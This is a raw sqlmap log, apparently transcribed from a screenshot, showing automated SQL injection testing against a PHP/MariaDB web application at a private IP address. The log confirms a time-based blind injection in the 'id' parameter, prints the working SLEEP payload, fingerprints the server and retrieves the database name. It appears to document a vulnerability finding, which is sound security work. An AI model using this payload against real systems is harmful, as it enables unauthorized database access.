 管理员: C:\Windows\System32
[22:02:03] [WARNING] heuristic (basic) test shows that GET parameter 'page' might not be injectable
[22:02:03] [INFO] testing for SQL injection on GET parameter 'page'
[22:02:03] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:02:04] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[22:02:04] [INFO] testing 'Generic inline queries'
[22:02:04] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[22:02:04] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[22:02:04] [WARNING] time-based comparison requires larger statistical model, please wait.. (done)
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do y
ou want to reduce the number of requests? [Y/n] Y
[22:02:04] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[22:02:05] [WARNING] GET parameter 'page' does not seem to be injectable
[22:02:05] [INFO] testing if GET parameter 'id' is dynamic
[22:02:05] [WARNING] GET parameter 'id' does not appear to be dynamic
[22:02:05] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[22:02:05] [INFO] testing for SQL injection on GET parameter 'id'
[22:02:05] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:02:05] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[22:02:05] [INFO] testing 'Generic inline queries'
[22:02:05] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[22:02:05] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[22:02:16] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values?
[Y/n] Y
[22:02:16] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:02:16] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[22:02:16] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 80 HTTP(s) requests:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: page=schedules/view_details&id=4' AND (SELECT 5602 FROM (SELECT(SLEEP(5)))Vszy) AND 'jOxr'='jOxr
---
[22:02:36] [INFO] the back-end DBMS is MySQL
[22:02:36] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
web application technology: PHP 8.2.12, Apache 2.4.58
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[22:02:41] [INFO] fetching current database
[22:02:41] [INFO] retrieved:
[22:02:51] [INFO] adjusting time delay to 1 second due to good response times
mts_db
current database: 'mts_db'
[22:03:13] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[22:03:13] [WARNING] your sqlmap version is outdated
[*] ending @ 22:03:13 /2025-03-05/